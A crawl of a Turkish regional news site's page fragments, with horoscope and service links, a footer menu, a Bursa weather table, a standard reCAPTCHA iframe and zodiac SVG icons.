		<li><a href="./burclar/ikizler.html"><em><img src="https://www.haberindogrusu.com/images/burc/ikizler.svg" alt="İKİZLER"></em><strong> <span>İKİZLER</span> <span> 21 Mayıs<br> 21 Haziran </span> </strong></a></li>
		<li><a href="./burclar/yengec.html"><em><img src="https://www.haberindogrusu.com/images/burc/yengec.svg" alt="YENGEÇ"></em><strong> <span>YENGEÇ</span> <span> 22 Haziran<br> 22 Temmuz </span> </strong></a></li>
		<li><a href="./burclar/aslan.html"><em><img src="https://www.haberindogrusu.com/images/burc/aslan.svg" alt="ASLAN"></em><strong> <span>ASLAN</span> <span> 23 Temmuz<br> 22 Ağustos </span> </strong></a></li>
		<li><a href="./burclar/basak.html"><em><img src="https://www.haberindogrusu.com/images/burc/basak.svg" alt="BAŞAK"></em><strong> <span>BAŞAK</span> <span> 23 Ağustos<br> 22 Eylül </span> </strong></a></li>
		<li><a href="./burclar/terazi.html"><em><img src="https://www.haberindogrusu.com/images/burc/terazi.svg" alt="TERAZİ"></em><strong> <span>TERAZİ</span> <span> 23 Eylül<br> 22 Ekim </span> </strong></a></li>
		<li><a href="./burclar/akrep.html"><em><img src="https://www.haberindogrusu.com/images/burc/akrep.svg" alt="AKREP"></em><strong> <span>AKREP</span> <span> 23 Ekim<br> 21 Kasım </span> </strong></a></li>
		<li><a href="./burclar/yay.html"><em><img src="https://www.haberindogrusu.com/images/burc/yay.svg" alt="YAY"></em><strong> <span>YAY</span> <span> 22 Kasım<br> 21 Aralık </span> </strong></a></li>
		<li><a href="./burclar/oglak.html"><em><img src="https://www.haberindogrusu.com/images/burc/oglak.svg" alt="OĞLAK"></em><strong> <span>OĞLAK</span> <span> 22 Aralık<br> 19 Ocak </span> </strong></a></li>
		<li><a href="./burclar/kova.html"><em><img src="https://www.haberindogrusu.com/images/burc/kova.svg" alt="KOVA"></em><strong> <span>KOVA</span> <span> 22 Aralık<br> 19 Ocak </span> </strong></a></li>
		<li><a href="./burclar/balik.html"><em><img src="https://www.haberindogrusu.com/images/burc/balik.svg" alt="BALIK"></em><strong> <span>BALIK</span> <span> 19 Şubat<br> 20 Mart </span> </strong></a></li>
	</ul> 
</div>
<div class="sag-tbl">
   <a href="./s/nobetci-eczane-27.html" target="_blank" title="Nöbetçi Eczane" class="sbt nbt-eczn">
		<span class="logo"></span>
		<span class="tbl">
			<span class="bslk">Nöbetçi Eczaneler</span>
			<span class="ackl">Nöbetçi eczanelerin durumunu tıklayarak öğrenebilirsiniz.</span>
			<i class="icon"></i>
		</span>
    </a>
</div>
<div class="sag-tbl">
   <a href="./yol-durumu" target="_blank" title="Yol Durumu" class="sbt yol-drm">
		<span class="logo"></span>
		<span class="tbl">
			<span class="bslk">Yol Durumu</span>
			<span class="ackl">Trafik durumunu Yol Durumu sayfasından öğrenebilirsiniz.</span>
			<i class="icon"></i>
		</span>
    </a>
</div>
<div class="sag-tbl">
    <a href="./ruya-tabiri/" target="_blank" title="Rüya Tabirleri" class="sbt ry-tbr">
		<span class="logo"></span>
		<span class="tbl">
			<span class="bslk">Rüya Tabirleri</span>
			<span class="ackl">Rüya tabirleri sözlüğüne tıklayarak ulaşabilirsiniz.</span>
			<i class="icon"></i>
		</span>
    </a>
</div>
<div class="sag-tbl">
	<a href="./ziyaretci-defteri/" target="_blank" title="Ziyaretçi Defteri" class="sbt zy-dftr">
		<span class="logo"></span>
		<span class="tbl">
			<span class="bslk">Ziyaretçi Defteri</span>
			<span class="ackl">Ziyaretçi Defteri sayfasına tıklayarak ulaşabilirsiniz.</span>
			<i class="icon"></i>
		</span>
    </a>
</div>
<div class="sag-tbl">
	<div class="t-bslk">BİZİ TAKİP EDİN</div>
	<div class="t-tbl ssyl">
		<li><a class="fa fa-facebook" target="_BLANK" href="http://www.facebook.com/https://www.facebook.com/#" title="Facebook"></a></li>
		<li><a class="fa fa-twitter" target="_BLANK" href="http://www.twitter.com/@haberindogrusu_" title="Twitter"></a></li>
		<li><a class="fa fa-google-plus" target="_BLANK" href="https://plus.google.com/" title="Google"></a></li>
		<li><a class="fa fa-youtube" target="_BLANK" href="http://www.youtube.com/https://www.youtube.com/@haberindogrusu5229" title="Youtube"></a></li>
		<li><a class="fa fa-rss" target="_BLANK" href="./rss/" title="RSS"></a></li>
	</div>
</div>
		</div>
	</div>
</div>
<!-- Sayfa Bitti -->

<div class="footer">
		<div class="menu">
		<div class="ic">
			<ul>
				<li class="has-sub"><a href="./index.html" title="Ana Sayfa"><i class="fa fa-home fa-lg">&nbsp;</i> <span>ANASAYFA</span></a></li><li class="tm"><a href="foto-galeri/" title="Foto Galeri"><i class="fa fa-picture-o fa-lg">&nbsp;</i> <span>FOTO GALERİ</span></a></li><li class="tm"><a href="video-galeri/" title="Videolar"><i class="fa fa-video-camera fa-lg">&nbsp;</i> <span>VİDEO GALERİ</span></a></li><li class="has-sub"><a href="./gunun-haberleri/" title="Günün Haberleri"><i class="fa fa-list-alt fa-lg">&nbsp;</i> <span>GÜNÜN HABELERİ</span></a></li><li class="has-sub"><a href="./kose-yazarlari/" title="Köşe Yazarları"><i class="fa fa-user-secret fa-lg">&nbsp;</i> <span>KÖŞE YAZARLARI</span></a></li>			</ul>
		</div>
	</div>
    <div class="ust">
        <div class="ic">
			<ul class="yan">
				<li class="tek">
                    <a href="#" title="Genel"><b><i class="fa fa-newspaper-o">&nbsp;</i> GENEL</b></a>
					<ol class="mn">
												<li><a href="./kullanici-girisi/" title="Üye Paneli"><i class="fa fa-sign-in">&nbsp;</i> Üye Girişi</a></li>
						<li><a href="./yeni-uyelik/"><i class="fa fa-plus-square-o">&nbsp;</i> Üye Ol</a></li>
												<li><a href="./s/kunye-5.html"><i class="fa fa-address-book-o">&nbsp;</i> Künye</a></li>
						<li><a href="./faydali-linkler/"><i class="fa fa-link">&nbsp;</i> Linkler</a></li>
						<li><a href="./s/onemli-telefonlar-18.html"><i class="fa fa-phone">&nbsp;</i> Önemli Telefonlar</a></li>
						<li><a href="./rss/"><i class="fa fa-rss">&nbsp;</i> Rss</a></li>
						<li><a href="./sitene-ekle.php"><i class="fa fa-code">&nbsp;</i> Sitene Ekle</a></li>
						<li><a href="./iletisim/"><i class="fa fa-envelope-o">&nbsp;</i> İletişim</a></li>
                    </ol>
                </li>
				<li class="tek">
					<a href="./tum-haberler/" title="Haberler"><b><i class="fa fa-newspaper-o">&nbsp;</i> HABERLER</b></a>
					<ol class="mn">
						<li><a href="./gunun-haberleri/"><i class="fa fa-bookmark-o">&nbsp;</i> Günün Haberleri</a></li>
						<li><a href="./tum-haberler/"><i class="fa fa-bookmark-o">&nbsp;</i> Haber Arşivi</a></li>
																		<li><a href="./kose-yazarlari/"><i class="fa fa-bookmark-o">&nbsp;</i> Köşe Yazarları</a></li>
																							</ol>
				</li>
				<li class="tek">
					<a href="./video-galeri/" title="Videolar"><b><i class="fa fa-youtube-play">&nbsp;</i> VİDEOLAR</b></a>
					<ol class="mn">
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/guncel/15/" title="Güncel"><i class="fa fa-bookmark-o">&nbsp;</i> Güncel</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/siyaset/16/" title="Siyaset"><i class="fa fa-bookmark-o">&nbsp;</i> Siyaset</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/spor/17/" title="Spor"><i class="fa fa-bookmark-o">&nbsp;</i> Spor</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/ekonomi/18/" title="Ekonomi"><i class="fa fa-bookmark-o">&nbsp;</i> Ekonomi</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/3-sayfa/19/" title="3. sayfa "><i class="fa fa-bookmark-o">&nbsp;</i> 3. sayfa </a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/yasam/20/" title="Yaşam"><i class="fa fa-bookmark-o">&nbsp;</i> Yaşam</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/dunya/21/" title="Dünya"><i class="fa fa-bookmark-o">&nbsp;</i> Dünya</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/saglik/22/" title="Sağlık"><i class="fa fa-bookmark-o">&nbsp;</i> Sağlık</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/medya/23/" title="Medya"><i class="fa fa-bookmark-o">&nbsp;</i> Medya</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/bilim/24/" title="Bilim"><i class="fa fa-bookmark-o">&nbsp;</i> Bilim</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/otomobil/25/" title="Otomobil"><i class="fa fa-bookmark-o">&nbsp;</i> Otomobil</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/fragman/27/" title="Fragman"><i class="fa fa-bookmark-o">&nbsp;</i> Fragman</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/komik/28/" title="Komik"><i class="fa fa-bookmark-o">&nbsp;</i> Komik</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/hayvanlar-alemi/29/" title="Hayvanlar alemi"><i class="fa fa-bookmark-o">&nbsp;</i> Hayvanlar alemi</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/yemek/30/" title="Yemek"><i class="fa fa-bookmark-o">&nbsp;</i> Yemek</a></li>
											</ol>
				</li>
				<li class="tek">
					<a href="./foto-galeri/" title="Foto Galeri"><b><i class="fa fa-photo">&nbsp;</i> FOTO GALERİ</b></a>
					<ol class="mn">
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/guncel/12/" title="Güncel"><i class="fa fa-bookmark-o">&nbsp;</i> Güncel</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/siyaset/13/" title="Siyaset"><i class="fa fa-bookmark-o">&nbsp;</i> Siyaset</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/spor/14/" title="Spor"><i class="fa fa-bookmark-o">&nbsp;</i> Spor</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/ekonomi/15/" title="Ekonomi"><i class="fa fa-bookmark-o">&nbsp;</i> Ekonomi</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/3-sayfa/16/" title="3. Sayfa"><i class="fa fa-bookmark-o">&nbsp;</i> 3. Sayfa</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/yasam/17/" title="Yaşam"><i class="fa fa-bookmark-o">&nbsp;</i> Yaşam</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/dunya/18/" title="Dünya"><i class="fa fa-bookmark-o">&nbsp;</i> Dünya</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/saglik/19/" title="Sağlık"><i class="fa fa-bookmark-o">&nbsp;</i> Sağlık</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/medya/20/" title="Medya"><i class="fa fa-bookmark-o">&nbsp;</i> Medya</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/bilim/21/" title="Bilim"><i class="fa fa-bookmark-o">&nbsp;</i> Bilim</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/otomobil/22/" title="Otomobil"><i class="fa fa-bookmark-o">&nbsp;</i> Otomobil</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/emlak/23/" title="Emlak"><i class="fa fa-bookmark-o">&nbsp;</i> Emlak</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/hayvanlar/24/" title="Hayvanlar"><i class="fa fa-bookmark-o">&nbsp;</i> Hayvanlar</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/ramazan/25/" title="Ramazan"><i class="fa fa-bookmark-o">&nbsp;</i> Ramazan</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/yemek/26/" title="Yemek"><i class="fa fa-bookmark-o">&nbsp;</i> Yemek</a></li>
											</ol>
				</li>
				<li class="tek grp">
					<a href="./gunun-haberleri/" title="Haberler"><b><i class="fa fa-newspaper-o">&nbsp;</i> HABERLER</b></a>
					<ol class="mn">
						<li><a href="bursa/" title="Bursa"><i class="fa fa-bookmark-o">&nbsp;</i> Bursa</a></li><li><a href="turkiye/" title="Türkiye"><i class="fa fa-bookmark-o">&nbsp;</i> Türkiye</a></li><li><a href="siyaset/" title="SİYASET"><i class="fa fa-bookmark-o">&nbsp;</i> SİYASET</a></li><li><a href="gundem/" title="GÜNDEM"><i class="fa fa-bookmark-o">&nbsp;</i> GÜNDEM</a></li><li><a href="dunya/" title="DÜNYA"><i class="fa fa-bookmark-o">&nbsp;</i> DÜNYA</a></li><li><a href="asayis/" title="Asayiş"><i class="fa fa-bookmark-o">&nbsp;</i> Asayiş</a></li><li><a href="bilim-ve-teknoloji/" title="Bilim ve Teknoloji"><i class="fa fa-bookmark-o">&nbsp;</i> Bilim ve Teknoloji</a></li><li><a href="ekonomi/" title="EKONOMİ"><i class="fa fa-bookmark-o">&nbsp;</i> EKONOMİ</a></li><li><a href="saglik/" title="SAĞLIK"><i class="fa fa-bookmark-o">&nbsp;</i> SAĞLIK</a></li><li><a href="spor/" title="SPOR"><i class="fa fa-bookmark-o">&nbsp;</i> SPOR</a></li><li><a href="egitim/" title="EĞİTİM"><i class="fa fa-bookmark-o">&nbsp;</i> EĞİTİM</a></li><li><a href="magazin/" title="MAGAZİN"><i class="fa fa-bookmark-o">&nbsp;</i> MAGAZİN</a></li><li><a href="yasam/" title="YAŞAM"><i class="fa fa-bookmark-o">&nbsp;</i> YAŞAM</a></li>					</ol>
				</li>
			</ul>
        </div>
    </div>

	<div class="alt">
		<div class="ic">
					</div>
	</div>
	<div class="alt">
        <div class="ic">
			<div class="yz">Haberindogrusu; Tarafsız, doğru haber, Bursa ve Bursaspor haberleri</div>
            <div class="sol">
				2026 ©  <b>Troyka Medya - Haberindogrusu</b> Tüm Hakları Saklıdır.
			</div>
			<div class="sag">
				<a href="http://www.haberpaketleri.com" target="_blank" title="www.haberpaketleri.com" alt="haber yazilimi , haber scripti">Yazılım: Haber Paketleri</a>
			</div>
        </div>
    </div>
    </div>
<a href="#" class="yukaricik">YUKARI</a>

<script type="text/javascript" src="https://www.haberindogrusu.com/js/articulate.min.js"></script>
<script>
$( window ).load(function() {
  $("#iceriks").articulate('stop');
});
</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.haberindogrusu.com/hava.php?neresi=TUXX0039
body_size: 326
content:

<table>
    <thead>
    <th width="100" style="font-weight: bold">Tarih</th><th width="60" style="text-align: center;font-weight: bold">Durum</th><th width="70" style="text-align: center;font-weight: bold">En Düşük</th><th width="70" style="font-weight: bold;text-align: center">En Yüksek</th>
    </thead>
    <tbody> 
        <tr>
            <td>18 Ocak 2026</td><td style="text-align: center"><img style="width:45px;" src="https://img7.mynet.com.tr/rosetta/havadurumu/icons/13d.svg"></td><td align="center" style="text-align: center"> -3°</td><td align="center" style="text-align: center">5° </td>
        </tr>
        
        <tr>
            <td>19 Ocak 2026</td><td style="text-align: center"><img style="width:45px;" src="https://img7.mynet.com.tr/rosetta/havadurumu/icons/13d.svg"></td><td align="center" style="text-align: center"> -1°</td><td align="center" style="text-align: center">6° </td>
        </tr>
        
        <tr>
            <td>20 Ocak 2026</td><td style="text-align: center"><img style="width:45px;" src="https://img7.mynet.com.tr/rosetta/havadurumu/icons/02d.svg"></td><td align="center" style="text-align: center"> 0°</td><td align="center" style="text-align: center">7° </td>
        </tr>
        
        <tr>
            <td>21 Ocak 2026</td><td style="text-align: center"><img style="width:45px;" src="https://img7.mynet.com.tr/rosetta/havadurumu/icons/13d.svg"></td><td align="center" style="text-align: center"> 2°</td><td align="center" style="text-align: center">10° </td>
        </tr>
        
        <tr>
            <td>22 Ocak 2026</td><td style="text-align: center"><img style="width:45px;" src="https://img7.mynet.com.tr/rosetta/havadurumu/icons/10d.svg"></td><td align="center" style="text-align: center"> 4°</td><td align="center" style="text-align: center">7° </td>
        </tr>
        
        <tr>
            <td>23 Ocak 2026</td><td style="text-align: center"><img style="width:45px;" src="https://img7.mynet.com.tr/rosetta/havadurumu/icons/10d.svg"></td><td align="center" style="text-align: center"> 7°</td><td align="center" style="text-align: center">9° </td>
        </tr>
        
    </tbody>
</table>
 
<span id="sonuclar" style="margin:0; padding:0; float:left;"></span>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="e3FHyYZs0dXNc3gh9PzdQg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769005254098');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.haberindogrusu.com/images/burc/koc.svg
body_size: 2490
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Isolation_Mode" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
	 y="0px" viewBox="0 0 80 60" style="enable-background:new 0 0 80 60;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#14233A;}
</style>
<g>
	<g>
		<path class="st0" d="M69,20.2c-1.2-2.8-3.7-3.3-3.7-3.3c0,1.2-1.4,1.8-1.4,1.8c0.7-0.7,0.5-2.1,0.5-2.1c-3.1-1-6.3,0.3-6.3,0.3
			c0.8,1.5,0.5,2.9,0.5,2.9c-0.3-1.5-1.6-2.3-1.6-2.3c-3,1.1-4.5,3.8-4.5,3.8c2,0,3.2,1.5,3.2,1.5c-1.8-0.9-3.9,0-3.9,0
			c-0.9,2.8,1.6,5,1.6,5c0.8,0.7,1.6,1.1,2.5,1.3c0.8-0.5,2-1.7,2.4-3.9c0,0,0.7,2.2-1.1,4.1c1.8,0.2,3.2-0.3,3.2-0.3
			c2.3-0.9,3.3-2.3,3.7-3.8c-1.5-1.9-3.9-1.6-3.9-1.6s1.8-1.1,4,0.3c0-2-0.9-3.8-0.9-3.8s-4.9-0.3-5.3,4c0,0-1.5-3.9,4.4-4.7
			c0.5,0,1,0,1.4,0c5.5,0.5,4.1,7.3,4.1,7.3C69.2,25.4,70.2,22.9,69,20.2z"/>
		<path class="st0" d="M51.5,27.1c-0.8,0.6-2.6,1.8-5,1.8c1.4-0.7,2.9-1.7,4.4-3.1c-0.5-1.8-0.1-3.2-0.1-3.2
			c0.7-2.2,2.1-3.8,3.5-4.8c2.5-1.9,5.3-2.2,5.3-2.2c-1.8-1.2-3.6-1.7-5.3-1.8c0.1,1.7-0.3,3.3-0.3,3.3c0-1.5-0.5-2.6-1-3.3
			c-2.3,0.1-4.5,1-6.2,2c3.2,1.8,3.2,5.4,3.2,5.4c-0.5-2.6-2.9-3.9-4.6-4.5c-2.5,1.8-4,3.7-4,3.7s-1.5-1.9-4-3.7
			c-1.7,0.6-4.1,1.9-4.6,4.5c0,0,0-3.6,3.2-5.4c-1.8-1.1-3.9-1.9-6.2-2c-0.5,0.8-1,1.9-1,3.3c0,0-0.5-1.6-0.3-3.3
			c-1.7,0.1-3.5,0.7-5.3,1.8c0,0,6.8,0.7,8.9,7c0,0,0.4,1.4-0.1,3.2c0.7,0.7,2.3,2.1,4.4,3.1c-2.6-0.1-4.3-1.3-5-1.9
			c-0.4,0.7-1,1.4-1.9,2.1c0,0-1.2,2,1.6,3.8c0,0-0.5-1.3,0-2.6c0,0,0.4,4.1,3.8,4.6c3.4,0.5,3.4,5.2,3.4,5.2s-1-2.5-3.6-3.1
			c-2.6-0.6-2.6-2.6-2.6-2.6s-0.4,3.5,4.1,11.9c0,0,0.6,4.2,5.2,4.2c4.6,0,5.2-4.2,5.2-4.2c4.5-8.4,4.1-11.9,4.1-11.9s0,2.1-2.6,2.6
			c-2.6,0.6-3.6,3.1-3.6,3.1s0-4.8,3.4-5.2c3.5-0.5,3.8-4.6,3.8-4.6c0.5,1.3,0,2.6,0,2.6c2.8-1.9,1.6-3.8,1.6-3.8
			C52.5,28.5,51.9,27.8,51.5,27.1z M41.5,30.9c0,0-0.8-0.5-1.3-1.4c0,0,1.3,0.5,1.3-0.4c0,0.9,1.3,0.4,1.3,0.4
			C42.3,30.5,41.5,30.9,41.5,30.9z"/>
		<path class="st0" d="M31.1,22.7c0,0-2.1-0.9-3.9,0c0,0,1.2-1.5,3.2-1.5c0,0-1.5-2.7-4.5-3.8c0,0-1.3,0.8-1.6,2.3
			c0,0-0.3-1.4,0.5-2.9c0,0-3.2-1.3-6.3-0.3c0,0-0.2,1.4,0.5,2.1c0,0-1.4-0.6-1.4-1.8c0,0-2.5,0.5-3.7,3.3c-1.2,2.7-0.1,5.2,1.1,6.5
			c0,0-1.4-6.8,4.1-7.3c0.4,0,0.9,0,1.4,0c6,0.7,4.4,4.7,4.4,4.7c-0.4-4.3-5.3-4-5.3-4s-0.9,1.8-0.9,3.8c2.2-1.5,4-0.3,4-0.3
			s-2.4-0.3-3.9,1.6c0.3,1.5,1.3,3,3.7,3.8c0,0,1.4,0.5,3.2,0.3c-1.8-1.9-1.1-4.1-1.1-4.1c0.4,2.2,1.6,3.3,2.4,3.9
			c0.8-0.2,1.7-0.6,2.5-1.3C29.5,27.8,32,25.5,31.1,22.7z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.haberindogrusu.com/images/burc/yay.svg
body_size: 1164
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Isolation_Mode" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
	 y="0px" viewBox="0 0 80 60" style="enable-background:new 0 0 80 60;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#14233A;}
</style>
<g>
	<g>
		<path class="st0" d="M17.4,20c-0.2-0.2-0.3-0.4-0.5-0.7C16.9,19.3,17,19.6,17.4,20z"/>
		<path class="st0" d="M55,25c-4.7-1.1-7.8-0.8-10.3-3.9c4.4-5.6,6.8-7.2,6.8-7.2l0.1,3.3l4.1-8.4l-9.3,5l3.7-0.5
			c-1.9,1.5-4,3.9-6.1,6.7c-0.8-1.3-1.5-3.1-2.3-5.4c-3.5-11.6-10.7-8.7-17,1c-4.1,6.3-6.4,5.4-7.3,4.5c1.5,1.8,3,1.6,4.7,0.3
			L26.5,44c-0.6,1.4-3.5,7.1-3.5,7.1c1.2-1.2,3.7-2.2,4.3-2.5l0,0.1l0.2,0c0.9,1.2,1.3,5.4,1.3,5.4c0-1.5,1.1-4.1,1.9-5.7l18.5-1.8
			c-1.1,3.8,1.1,5.8,1.1,5.8c-2.6-5.5,0.6-6.8,6.8-13C63.3,33.3,61.7,26.7,55,25z M29.1,13.3c6.4-6.4,9.2-0.1,10.5,5.9
			c0.4,1.9,1,3.3,1.7,4.4c-6.1,8.7-11.6,19-11.6,19l-3,1.4l-4.4-23.8C24.3,18.6,26.5,15.9,29.1,13.3z M53.6,40.1
			c-2.5,2.5-3.7,4.6-4.3,6.3l-18.4,1.7c0.3-0.7,0.6-1.2,0.6-1.2l-0.7-4c4.4-8.1,8.2-14.1,11.3-18.5c1.9,2.1,4.6,2.5,7.9,2.8
			C55.6,27.8,61.5,32.2,53.6,40.1z"/>
	</g>
</g>
</svg>
